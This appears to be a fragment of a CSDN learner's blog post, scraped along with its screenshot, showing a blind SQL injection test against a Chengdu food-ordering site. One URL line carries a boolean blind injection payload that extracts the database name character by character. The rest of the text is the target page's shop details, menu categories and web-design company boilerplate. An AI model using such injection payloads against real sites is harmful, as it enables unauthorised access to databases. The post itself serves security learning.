 http://192.168.3.170:8006/dianpu.aspx?id=1 and substring((select db_name()),1,1)=char(106)
Enable Post data Enable Referrer
当前位置：首页 > 成都理工大学 > [ 切换地点]
0 我的订单 | 登陆 |
点点餐饮 美味随叫随到
www.cdddcy.com
小大菜城
店铺公告
大城小菜[中西结合]
起送价:￥10
联系电话:13926267961
地址:师大西门破街
送餐时间:
成都思乐科技有限公司诞生于2010年，公司聚集了多名从事界面设计和交互设计的专业设计师,团队成员均有5年以上
的项目经验,能够把握国际主流设计风格与创新理念。
我们为客户提供专业的界面方案，网站视觉设计，视觉包装. 服务项目涵盖了桌面平台、互联网服务以及电子消费类产
品等，为客户提供从品牌设计、概念设计、用户体验、交互设计、图形设计到产品设计。
成都网站建设公司思乐科技至今已服务客户：峨眉电影、松下研发、腾讯、百度、CCTV、ATA、四维图新、360、旅
行淘、大唐移动、神州数码、正义网、神州数码、宇信易诚及大量创业公司等。
按口味：微辣 中辣 超辣 麻辣 酸辣 酸甜 酸咸 咸鲜 咸甜 甜味
按品种：川菜 粤菜 清真菜 火锅 私房菜 烧烤 海鲜 串串香 小吃 快餐 韩国料理
CSDN @一句话木马（网安小白的成长之路）